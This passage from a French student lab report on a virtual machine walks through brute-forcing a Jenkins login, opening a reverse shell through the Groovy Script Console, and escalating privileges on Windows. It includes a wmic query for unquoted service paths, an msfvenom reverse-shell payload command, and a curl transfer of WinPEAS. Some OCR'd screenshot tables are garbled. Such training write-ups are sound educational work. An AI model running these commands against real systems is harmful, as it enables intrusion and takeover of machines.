

Figure 89 : Payload pour la connexion à Jenkins

Nous cliquons sur **Clear §** pour effacer les points définis par défaut, puis nous sélectionnons le nom d'utilisateur et le mot de passe et nous cliquons sur **Add §**.

j\_username=§fxgh§&j\_password=§dfh§&from=%2F&Submit=Sign+in

*Figure 90 : Modification de la requête pour bruteforce* 

Dans l'onglet Payloads nous pouvons mettre les listes de login et mot de passe que nous allons utiliser pour le brute force :

| shboard 1<br>rensions Li | Farget F                   | roxy Intr        | ruder Re          | epeater      | Collaborator           | Sequencer            | Decoder           | Comparer            | Logger           | Organizer         | (3) Setti     |
|--------------------------|----------------------------|------------------|-------------------|--------------|------------------------|----------------------|-------------------|---------------------|------------------|-------------------|---------------|
| × 2 ×                    | +                          |                  |                   |              |                        |                      |                   |                     |                  |                   | ۶             |
| itions Pay               | loads Re                   | esource pool     | Settings          |              |                        |                      |                   |                     |                  |                   |               |
| Pavload set              | s                          |                  |                   |              |                        |                      |                   |                     |                  |                   | tart attack   |
| You can define           | one or more p              | avload sets. Th  | e number of pa    | avload sets  | depends on the atta    | ck type defined in t | he Positions tab. | . Various payload I | tvpes are avail; | able for each pay | /load set, an |
| each payload t           | ype can be cus             | tomized in diffe | erent ways.       | 1            |                        |                      |                   |                     |                  |                   |               |
| Payload set:             | 1                          | ~                | Payload c         | ount: 0      |                        |                      |                   |                     |                  |                   |               |
| Payload type:            | Simple list                | ~                | Request c         | :ount: 0     |                        |                      |                   |                     |                  |                   |               |
| Paste Load               |                            | flyure a surpse  | ! list or string. | Indi art us  | ed as payuaus.         |                      |                   |                     |                  |                   |               |
| Remove                   | $\exists$                  |                  |                   |              | •                      |                      |                   |                     |                  |                   |               |
| Clear                    |                            |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| Deupicee                 |                            |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| Add                      | Entera                     | newitem          |                   |              |                        |                      |                   |                     |                  |                   |               |
| Add from list            | [Pro version               | only]            |                   |              | $\sim$                 |                      |                   |                     |                  |                   |               |
| Payload pro              | rules to perfor<br>Enabled | rm various proc  | :essing tasks or  | n each payle | pad before it is used. |                      |                   |                     |                  |                   |               |
| Edit                     |                            |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| Remove                   |                            |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| Up                       |                            |                  |                   |              |                        | •                    |                   |                     |                  |                   |               |
| Down                     |                            |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| Pavload en               | oding                      |                  |                   |              |                        |                      |                   |                     |                  |                   |               |
| i uytouu ciii            | 2                          |                  |                   |              |                        |                      |                   |                     |                  |                   |               |

Figure 91 : Choix des wordlists pour bruteforce

Voici la liste des logins que nous utiliserons, nous avons rajouté les login « jenkins » écrit de différentes manières :

| •                                                                                          |                                                             |        |        | kali@kal | ikali: /usr/share/wordlis | ts               |         |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------------|--------|--------|----------|---------------------------|------------------|---------|
| File                                                                                       | Actions                                                     | Edit   | View   | Help     |                           |                  |         |
|                                                                                            | /usr/sh                                                     | nare/s | eclist | s/Usern  | ames/top-usernam          | es-shortlist.txt | Comment |
| root                                                                                       |                                                             |        |        |          |                           |                  | 1       |
| admin                                                                                      | 123456                                                      |        |        |          |                           |                  |         |
| test                                                                                       |                                                             |        |        |          |                           |                  |         |
| guest                                                                                      | 123456                                                      |        |        |          |                           |                  |         |
| info                                                                                       |                                                             |        |        |          |                           |                  |         |
| adm                                                                                        |                                                             |        |        |          |                           |                  |         |
| mysql                                                                                      |                                                             |        |        |          |                           |                  |         |
| user                                                                                       |                                                             |        |        |          |                           |                  |         |
| admin                                                                                      | istrator                                                    |        |        |          |                           |                  |         |
| oracl<br>ftp<br>pi<br>puppe<br>ansib<br>ec2-u<br>vagra<br>azure<br>jenki<br>Jenki<br>JENKI | e<br>et<br>ole<br>user<br>user<br>user<br>.ns<br>.ns<br>.ns |        |        |          |                           |                  |         |

Figure 92 : Wordlist utilisée

Nous avons fait la même chose avec la liste de mots de passe **rockyou.txt** où nous avons rajouté le mot de passe **jenkins** sous différentes formes.

Nous lançons l'attaque, et nous remarquons que le **Status code** reste le même et que le **Length** prend des valeurs similaires mais après un très long moment à attendre voici ce qui arrive :

| jenkins | jenkins | 302 168 | 178 |
|---------|---------|---------|-----|
| Jenkins | jenkins | 302 435 | 178 |
| JENKINS | jenkins | 302 266 | 178 |
|         | jenkins | 302 353 | 403 |
| root    | JENKINS | 302 39  | 404 |

Figure 93 : Valeur Length modifiée

La valeur **length** est différente. Nous essayons donc de rentrer les différentes variations du mot **jenkins**, et finalement nous arrivons à nous connecter avec l'identifiant **Jenkins/jenkins**.

Finalement, nous accédons au service Jenkins :

| ← → ♂ ⋒ O                             | A 10.0.2.80:8080                                                    |                                                                                                    |      | ☆             | ල රු            |
|---------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|---------------|-----------------|
| 🛰 Kali Linux 🔒 Kali Tools 💆 Kali Docs | 🕱 Kali Forums 🛛 Kali NetHunter 🔺 Exploit-DB 🛸 Google Hacking DB 🥠 O | MfSec                                                                                                    |      |               |                 |
| 🏘 Jenkins                             |                                                                     | Q search                                                                                                    | h () | 🌲 🚺 🚨 jenkins | ; 🛨 log out     |
| Dashboard >                           |                                                                     |                                                                                                    |      |               |                 |
| 😑 New Item                            |                                                                     |                                                                                                    |      |               | add descriptior |
| 🍇 People                              |                                                                     | Welcome to Jenkins!                                                                                                    |      |               |                 |
| Build History                         |                                                                     | This page is where your Jenkins jobs will be displayed. To get started, you can set up distribut<br>builds or start building a software project. | ed   |               |                 |
| Manage Jenkins                        |                                                                     | Start building your software project                                                                                                    |      |               |                 |
| Lockable Resources                    |                                                                     | Create a job                                                                                                    | •    |               |                 |
| New View                              |                                                                     | Set up a distributed build                                                                                                    |      |               |                 |
| Build Queue                           | ^                                                                   | Set up an agent                                                                                                    | •    |               |                 |
| No builds in the queue.               |                                                                     | Configure a cloud                                                                                                    | >    |               |                 |
| Build Executor Status                 | ^                                                                   | Learn more about distributed builds G                                                                                                    | D    |               |                 |
| 1 Idle                                |                                                                     |                                                                                                    |      |               |                 |
| 2 Idle                                |                                                                     |                                                                                                    |      |               |                 |
|                                       |                                                                     |                                                                                                    |      |               |                 |
|                                       |                                                                     |                                                                                                    |      |               |                 |
|                                       |                                                                     |                                                                                                    |      | REST API      | Jenkins 2.289.3 |

Figure 94 : Page d'accueil de Jenkins une fois connecté

Durant nos recherches, nous avons exploré ces différents onglets :

| Dashboard >           |                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                       | System Configuration                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
|                       | Configure System<br>Configure global settings and paths.                                                                                                    | Global Tool Configuration<br>Configure tools, their locations and automatic<br>installers.    | Manage Plugins<br>Add, remove, disable or enable plugins that can<br>extend the functionality of Jenkins.<br>There are updates available | Manage Nodes and Clouds<br>Add, remove, control and monitor the various<br>nodes that Jenkins runs jobs on.   |
|                       | Security                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
|                       | Configure Global Security<br>Secure Jenkins; define who is allowed to<br>access/use the system.                                                                               | Manage Credentials<br>Configure credentials                                                   | Configure Credential Providers<br>Configure the credential providers and types                                                           | Manage Users<br>Create/delete/modify users that can log in to this<br>Jenkins                                 |
|                       | Status Information                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
|                       | System Information<br>Displays various environmental information to<br>assist trouble-shooting.                                                                               | System Log<br>System log captures output from<br>java.util.logging output related to Jenkins. | Load Statistics<br>Check your resource utilization and see if you<br>need more computers for your builds.                                | <b>About Jenkins</b><br>See the version and license information.                                              |
|                       | Troubleshooting                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
|                       | Manage Old Data<br>Scrub configuration files to remove remnants<br>from old plugins and earlier versions.                                                                     |                                                                                               |                                                                                                    |                                                                                                    |
|                       | Tools and Actions                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |
| 10.0.2.80:8080/script | Reload Configuration from Disk<br>Discard all the loaded data in memory and reload<br>everything from file system. Useful when you<br>modified config files directly on disk. | Jenkins CLI<br>Access/manage Jenkins from your shell, or from<br>your script.                 | Script Console<br>Executes arbitrary script for<br>administration/trouble-shooting/diagnostics.                                          | Prepare for Shutdown<br>Stops executing new builds, so that the system<br>can be eventually shut down safely. |

Figure 95 : Liste des onglets disponibles

Rien de réellement exploitable, mais celui qui a directement attiré notre attention est l'onglet **Script Console** :

| 🏟 Jenkins                                                                                   |   | Q search 🕐 🙏 🗄 V 🚺 ᆂ jenkins 🛨 lo                                                                                                    |
|---------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| Dashboard >                                                                                 |   |                                                                                                    |
| <ul> <li>New Item</li> <li>People</li> <li>Build History</li> <li>Manage Jenkins</li> </ul> |   | Script Console<br>Type in an arbitrary <u>Genery script</u> and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'printh' command to see the output [if you use System.out, it will go to the server's stdout, which is harder to see] Example:<br>printh()_Generics.is.is.is.is.is.is.is.is.is.is.is.is.is |
| <ul> <li>My Views</li> <li>Lockable Resources</li> <li>New View</li> </ul>                  |   |                                                                                                    |
| No builds in the queue.                                                                     | ^ |                                                                                                    |
| 1 Idle                                                                                      |   |                                                                                                    |
| 2 Idle                                                                                      |   |                                                                                                    |

Figure 96 : Onglet Script Console

Comme nous pouvons le voir sur la capture avec **Script Console**, nous pouvons exécuter des scripts arbitraires directement sur le serveur grâce à des **Groovy scripts**. Avec nos recherches, nous découvrons que Groovy est un langage de programmation basé sur Java, souvent utilisé dans les configurations de Jenkins. Nous pensons directement à effectuer un reverse shell, pour cela nous allons sur Internet et cherchons tout simplement « groovy script reverse shell » et nous tombons sur un GitHub qui nous donne ce code (voir <u>sources</u>).

Nous copions le code en remplaçant au préalable le numéro de port et l'adresse IP :

| 🏟 Jenkins                                                                                           |   | Q search 🕐 🛕 🖬 Jenkins 🖃 log out                                                                                                    |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| Dashboard >                                                                                         |   |                                                                                                    |
| New Item  Reople  Duild History  Manage Jenkins  Manage Jenkins  Anage Cockable Resources  New View |   | Script Console<br>Type in an arbitrary Geosystell and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'printle' command to see the output Of you use System. out, it will go to the server's stiduut, which is harder to see] Example:<br>printle/leakins.instance.pluginWanager.pluginWanager.pluginWana |
| Build Queue<br>No builds in the queue.                                                              | ^ |                                                                                                    |
| Build Executor Status                                                                               | ^ |                                                                                                    |
| 1 Idie<br>2 Idie                                                                                    |   | Eer                                                                                                    |
| 10.0.2.90                                                                                           |   | REST API Jenkins 2.289.3                                                                                                    |

Figure 97 : Script envoyé sur Jenkins

Avant d'exécuter le script, nous ouvrons le port renseigné dans le script sur notre machine. Voici ce que nous obtenons :



Figure 98 : Reverse Shell sur le serveur Jenkins



Nous essayons d'avoir plus de détails sur la machine :

| C:\Program Files\Jenkins>s<br>systeminfo   | ysteminfo                                                                           |
|--------------------------------------------|-------------------------------------------------------------------------------------|
| Host Name:                                 | BUTLER                                                                              |
| OS Name:                                   | Microsoft Windows 10 Enterprise Evaluation                                          |
| OS Version:                                | 10.0.19043 N/A Build 19043                                                          |
| OS Manufacturer: ////////                  | Microsoft Corporation                                                               |
| OS Configuration:                          | Standalone Workstation                                                              |
| OS Build Type:                             | Multiprocessor Free                                                                 |
| Registered Owner: Registered Organization: | butler 344335.738: Style scheme 'Kali-Dark' cannot be found, falling back to 'Kali- |
| Product ID:                                | 00329-20000-00001-AA079                                                             |
| Original Install Date: NOT                 | 8/14/2021, 3:51:38 AM ault style scheme Kalle Dark cannot be found, check your ins  |
| System Boot Time:                          | 12/15/2024, 10:12:51 PM                                                             |
| System Manufacturer:                       | innotek GmbH                                                                        |
| System:Model: Gtk-WARNING                  | VirtualBox                                                                          |
| System:Type:rror.UnknownMe                 | x64-based PC method "Inhibit"                                                       |
| Processor(s):                              | 1 Processor(s) Installed.                                                           |
| (kali@kalikali)-[~/Dow                     | [01]: Intel64 Family 6 Model 186 Stepping 2 Genuin                                  |
| eIntel ~2995 Mhżava                        |                                                                                     |
| BIOS Version:                              | innotek GmbH VirtualBox, 12/1/2006                                                  |
| Windows Directory: TIONS: -                | C:\WindowstemAAFontSettings=on -Dswing.aatext=true                                  |
| System Directory: class                    | C:\Windows\system32 c, should be declared in a file named ReverseShell.java         |
| BootiDevice: ReverseShell                  | \Device\HarddiskVolume1                                                             |
| System Locale:                             | en-us;English (United States)                                                       |
| Input Locale:                              | en-us;English (United States)                                                       |
| Time Zone:                                 | (UTC-08:00) Pacific Time (US & Canada)                                              |
| Total Physical Memory:/Dow                 | 2,032 MB                                                                            |
| Available Physical Memory:                 | 1,057 MB                                                                            |
| Virtual Memory: Max Size:                  | 3,184 MB                                                                            |
| Virtual Memory: Available:                 | 2,115 MB Stall Wall Style scheme Kali-Dark' cannot be found, falling back to 'Kali- |
| Virtual Memory: In Use:                    | 1,069 MB                                                                            |
| Page File Location(s):                     | C: (pagetile.sys                                                                    |
| Domain:66237): tept-WARNIN                 | WORKGROUP SALEWAY: Default style scheme kall-Dark cannot be found, check your ins   |
| Logon Server:                              |                                                                                     |
| HOTFIX(S):                                 | 4 HOLTIX(S) INSTALLED.                                                              |
| (Rall@RallKall)-[~/Dow                     |                                                                                     |
| —ş java test                               |                                                                                     |
| Dicked up JAVA ODITONS                     |                                                                                     |
| Network Card(c):                           | [04]. KDSW0140510HCBetChigston - DowingtanceKC-Chie                                 |
| Caused by: java.lang.Class                 | [01]: Tatel(B) DR0/1000 MT Destan Adapter                                           |
|                                            | Connection Name: Ethernet                                                           |
|                                            | in a de DHCP Enabled - Ves                                                          |
| -s java test.java                          | DHCP Server: 10.0.2.3                                                               |
| y jara ceserjara                           | TP address(es)                                                                      |
| Picked up JAVA OPTIONS:                    | David us[01]: 10.0.2.80 threseon -Devide astexter rue                               |
| ^C                                         | 02]; fe80::3419:9987:88b2:fd2                                                       |
| Hyper-V Requirements:                      | A hypervisor has been detected. Features required                                   |
| for Hyper-V will not be di                 | splayed.                                                                            |

Figure 99 : Liste de toutes les informations système sur la machine cible

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **65** sur **91**  Cela va nous permettre d'effectuer des recherches et essayer de trouver des failles de sécurité en utilisant la version de l'OS Windows.

Nous sommes donc connectés en tant qu'utilisateur **butler**, ce qui signifie que nous ne sommes pas encore root et qu'il va falloir faire une escalade des privilèges.

## 3. Escalade des privilèges

Pour commencer, nous avons effectué des recherches sur les exploits existants pour la version de l'OS Windows que nous avons. Nous trouvons un exploit pour la **CVE-2021-1732** qui permet à un utilisateur lambda en exécutant en script de devenir root (voir <u>sources</u>), nous avons récupérer le code et l'avons exécuté sur la machine cible. Voici ce que nous obtenons :



Figure 100 : exploit non fonctionnel en raison de la version de Windows

Après coup, nous avons vérifié de nouveau la version de Windows, et la machine cible était trop récente pour que l'exploit puisse fonctionner. Nous avons donc continué nos recherches sur Internet sur les potentielles failles de Windows. Nous trouvons donc un outil appelé WinPEAS qui est connu dans le domaine de la cybersécurité. WinPEAS (Windows Privilege Escalation Awesome Script) est un script en PowerShell qui est utilisé pour identifier des vulnérabilités potentielles et des failles de sécurité sur un système Windows qui pourraient être exploitées pour élever les privilèges d'un utilisateur ou obtenir un accès administrateur (voir <u>sources</u>).

Nous téléchargeons ce script et utilisons de nouveau un serveur web Python pour transférer le fichier sur la machine cible :

Lancement du serveur web Python :

• python3 -m http.server 80

Récupération du fichier depuis la machine distante :

• curl -o winPeas.exe http://10.0.2.5/winPeas.exe

#### Nous lançons le script :



Figure 101 : Démarrage de WinPEAS

Nous sommes surpris par l'énorme quantité d'informations que nous découvrons et nous avons passé beaucoup de temps à chercher dans les informations disponibles. Le nombres de pistes potentielles était énorme, mais malheureusement nous manquions de temps et la fin de la SAE s'approchait. Nous avons donc décidé de demander de l'aide aux personnes ayant déjà fait cette SAE l'année précédente.

On nous a donc dit de faire des recherches de sécurité sur la « unquote service path vulnerability ».

La vulnérabilité en question se produit lorsque le chemin d'un fichier exécutable, utilisé par un service sur un système Windows, contient des espaces et n'est pas correctement encadré par des guillemets. Cela peut nous permettre de charger un script nous permettant de faire un reverse shell par exemple.

Par exemple, un chemin avec des espaces, comme C:\Program Files\MyService\service.exe, doit être mis entre guillemets pour que Windows le reconnaisse correctement.

Si le service a une entrée dans le registre comme :

#### C:\Program Files\MyService\service.exe

Il doit être cité comme :

"C:\Program Files\MyService\service.exe"

Vous trouverez dans les sources plus de détails sur cet exploit.

Maintenant, notre objectif est de trouver un service qui serait vulnérable. Pour cela, nous avons utilisé un exploit que nous avons trouvé un site internet durant nos recherches nous expliquant comment mener à bien ce type d'attaque (voir <u>sources</u>).

Premièrement, nous devons trouver le service vulnérable en utilisant la commande suivante :

```
wmic service get name,displayname,pathname,startmode |
findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i
/v """
```

Explication de la commande :

wmic service get name,displayname,pathname,startmode:

- Cette commande utilise **wmic** pour lister tous les services de Windows et obtenir les informations suivantes pour chaque service :
  - **name** : Le nom du service
  - **displayname** : Le nom affiché du service
  - o pathname : Le chemin du fichier exécutable du service
  - startmode : Le mode de démarrage du service (par exemple, Auto pour démarrage automatique)

| findstr /i "auto"

 Cette partie de la commande filtre les services dont le mode de démarrage est auto (démarrage automatique). L'option /i signifie que la recherche est insensible à la casse (majuscule/minuscule)

```
| findstr /i /v "c:\windows\\"
```

 Cette commande exclut les services dont le chemin commence par C:\Windows\. Cela permet de filtrer les services système de Windows et se concentrer sur les services installés ailleurs, qui sont plus susceptibles d'être mal configurés pour la vulnérabilité. L'option /v inverse la recherche, donc trouve les services dont le chemin ne contient pas C:\Windows\

```
| findstr /i /v """
```

• Cette commande recherche les services dont le chemin d'exécutable n'est pas cité entre guillemets. L'option /v signifie que nous excluons les services dont le chemin

est déjà correctement cité (et donc ne pose pas de problème de sécurité lié à des espaces non gérés). Le triple guillemet (""") est utilisé ici pour échapper le caractère de guillemet dans la commande, car findstr nécessite des guillemets pour la recherche de texte

Après exécution de la commande voici ce que nous obtenons :



Figure 102 : Résultat de la commande Wmic

Le service Wise serait donc vulnérable. Nous devons maintenant créer un payload et l'utiliser pour exploiter le service vulnérable et effectuer une élévation de privilèges. Pour cela, nous utiliserons la commande suivante :

msfvenom -p windows/x64/shell\_reverse\_tcp LHOST=<votre\_ip>
LPORT=<numéro\_de\_port> -f exe -o Wise.exe

- msfvenom : C'est l'outil utilisé pour générer le payload
- -p windows/x64/shell\_reverse\_tcp: Nous spécifions le type de payload que nous voulons utiliser. Ici, c'est un reverse shell pour une architecture 64 bits (x64) de Windows
- -f exe : Cela spécifie que nous voulons générer un fichier exécutable (.exe)
- -o Wise.exe : C'est le nom du fichier généré. Cette étape est très importante car il faut nous assurer que le nom du fichier soit exactement Wise.exe pour qu'il corresponde au nom de l'exécutable du service vulnérable WiseBootAssistant



Figure 103 : Génération du fichier de reverse shell

Une fois que l'exécutable est créé, nous devons faire en sorte que la machine vulnérable exécute Wise.exe. Pour cela, nous utilisons la même méthode que précédemment en ouvrant un service web HTTP temporaire.

Nous déplaçons cet exécutable dans le dossier Wise :

| C:\Program:Files (x86)\Wise>dir )<br>dir File: and exe<br>Volume in drive C bas no labol |  |
|------------------------------------------------------------------------------------------|--|
| Volume Serial Number is 1067-CB24                                                        |  |
| Directory of C:\Program Files (x86)\Wise                                                 |  |
| 12/16/2024do09:49pPMdana <dir> .</dir>                                                   |  |
| 12/16/2024: 09:49(PMI) ( <dir>000)</dir>                                                 |  |
| 12/16/2024 09:44 PM <dir> Wise Care 365</dir>                                            |  |
| 12/16/2024 09:49 PM 7.168 Wise.exe                                                       |  |
| 1 File(s) 7,168 bytes<br>3 Dir(s) 10,087,223,296 bytes free                              |  |
|                                                                                          |  |

Figure 104 : Déplacement du fichier dans le répertoire adapté

Nous ouvrons un port avec l'outil NetCat :



Figure 105 : Lancement du reverse shell sur Kali

Nous devons maintenant exécuter ce payload. Pour cela, nous devons arrêter le service **WiseBootAssistant** qui est lié au fichier **Wise.exe** (qui contient le payload). Puisqu'il est configuré pour démarrer automatiquement (autostart) lors du démarrage du système, il est important de l'arrêter d'abord pour garantir que l'on peut exploiter cette vulnérabilité.

Pour arrêter le service nous utilisons la commande suivante :

sc stop "WiseBootAssistant"

```
C:\Program Files (x86)\Wise>sc stop "WiseBootAssistant"
sc stop "WiseBootAssistant"
SERVICE_NAME: WiseBootAssistant
